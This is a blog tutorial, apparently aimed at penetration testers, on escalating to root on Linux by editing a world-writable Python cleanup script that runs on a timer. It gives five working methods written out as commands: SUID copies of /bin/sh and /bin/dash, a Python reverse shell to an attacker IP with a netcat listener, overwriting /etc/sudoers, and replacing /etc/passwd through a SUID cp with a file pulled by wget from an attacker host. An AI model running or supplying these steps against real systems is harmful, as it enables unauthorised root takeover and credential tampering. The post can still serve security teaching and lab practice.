In Linux everything is a file, including directories and
devices that have permissions to allow or restricted three operations i.e.
read/write/execute. When admin set permission for any file, he should be aware
of Linux users to whom he is going allow or restrict all three permissions.
In this article, we are going to discuss Linux privilege
escalation through writable file/script. To know more about Linux system
permission to read this article.
Table of content
·
Escalate root via writable script in 5 different
methods
·
Copy /bin/sh inside /tmp
·
Set SUID bit for /bin/dash
·
Give ALL permission to logged user through
sudoers
·
Set SUID bit for /bin/cp
·
Malicious code for reverse connection.
Let’s start!!!
Start yours attacking machine and first compromise the
target system and then move to privilege escalation stage. Suppose I
successfully login into victim’s machine through ssh and access non-root user
terminal. Then by using the following command, we can enumerate all binaries
having writable permission.
find / -writable
-type f 2>/dev/null | grep -v
"/proc/"
As you can observe that it has shown a python file which is
stored inside /lib/log. When we explored that path we notice permission 777 for
sanitizer.py

So here the following script was added by admin to
cleanup all junk file from inside /tmp and these type of files depends upon
specific time interval for executions.
Now if an attack identify such types of situation in
victim’s machine then he can destroy his system by escalating root privileges
in following ways

1st Method
There so many methods to gain root access as in this
method we copied /bin/sh inside /tmp and enabled SUID for /tmp/sh. It is quite
simple, first, open the file through some editor for example nano sanitizer.py
and replace “rm -r /tmp/*” from the
following line as given below
os.system(‘cp /bin/sh /tmp/sh’)
os.system(‘chmod u+s /tmp/sh’)

After some time it will create an
sh file inside /tmp directory having SUID permission and when you will run it
you will give root access.
cd /tmp
ls
./sh
id
whoami
As you can confirm this from
given below image.

2nd Method
Similarly, you can also replace “rm -r /tmp/*” from the following line as given below.
os.system(‘chmod
u+s /bin/dash)

After some time it will set SUID permission for /bin/dash
and when you will run it will give root access.
/bin/dash
id
whoami
As you can confirm this from given below image
3rd Method
In this method we have pasted python reverse shell
connection code at place of rm -r /tmp/*
and start netcat listener in a new terminal.
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

And as said above after some time we got the reverse
connection through netcat and root access.
nc -lvp 1234
id
whoami
As you can confirm this from given below image.

4th Method

Another most interesting method is to give sudo right to
the logged users by making him suoders file member. If you will notice below
image then you can ensure that currently usre: wernerbrandes may not run sudo command.

Similarly you can also replace “rm -r /tmp/*” from following line as given below.
os.system(‘echo “wernerbrandes
ALL=(ALL) NOPASSWD: ALL” > /etc/sudoers’)
And after some time, when you will type “sudo -l” command
then you will notice, it becomes the member of sudo users. To take root access
type “sudo bash” and enjoy the root access.
sudo -l
sudo bash
id

5th Method
As we all know how much important role play by passwd in
any linux -like system and if an attacker gets chance to modify this file, it
becomes a dynamic way of privilege escalation.
Similarly, we will try something like this BUT with help
of the writable script, here by using cat command we can etc/passwd file.
Here you can observe the highlighted entry for user: nemo
records, as per my guessing UID:1000 & GID:1000 indicates it would be a
member of admin group.
However, we want to edit nemo record to make him a member
of root, therefore, select the whole content of etc/passwd and copy it and then
paste into empty text file.

After then in a new terminal generate a salt password
with help of openssl as shown and copy it.
openssl passwd -1
-salt abc 123

Now paste above-copied salt
password at the place of "X" in the record entry of user nemo and
also change previous UID&GID with 0:0
as shown in the given image. Once above said all steps are completed save the
text file as “passwd" because
when you will transfer this file to victim's machine it will overwrite the
content of original passwd file.
cd Desktop
python -m SimpleHTTPServer 80

Now taking advantage of writable script replace “rm -r /tmp/*” from the following line
as given below.
os.system(‘chmod
u+s /bin/cp)
After some time it will enable SUID bit for /bin/cp to
copy any file.

Now download your modified passwd file inside /tmp directory
of victim's machine. Let’s check whether SUID bit gets enabled for /bin/cp or
not with help of the following command after then copy modify passwd file into
/etc/passwd with help of cp command which will overwrite the content of
original passwd file.
cd /tmp
wget
http://192.168.1.103/passwd
ls -al /bin/cp
cp passwd
/etc/passwd

Now let confirm whether we have successfully manipulated the
content of passwd file or not with help of the following command.
tail /etc/passwd
Wonderful!!! You can observe the following changes has now become
the part of passwd file.

Now let take root access by executing following command:
su nemo
password 123
whoami
So today we have demonstrated how an attacker can lead to
privilege escalation through the writable file.


0 comments:
Post a Comment